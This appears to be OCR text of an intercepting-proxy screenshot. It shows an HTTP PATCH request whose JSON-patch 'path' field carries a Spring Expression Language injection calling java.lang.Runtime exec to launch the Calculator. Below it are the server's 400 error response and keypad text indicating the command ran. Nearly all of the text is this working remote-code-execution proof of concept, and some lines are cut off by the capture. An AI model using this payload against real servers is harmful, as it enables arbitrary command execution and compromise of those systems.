 Request
Pretty Raw Hex \n
1 PATCH /people/1 HTTP/1.1
2 Host: ty.com:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Apple
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
8 Connection: close
9 Content-Type:application/json-patch+json
10 Content-Length: 121
11
12 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec('open -a Calcu
"value":"HACKER"
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Sun, 13 Mar 2022 03:34:27 GMT
4 Connection: close
5 Content-Length: 452
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastName' cannot be se
},
"message":"Could not read an object of type class com.example.a
}
0
AC +/- % ÷
7 8 9 ×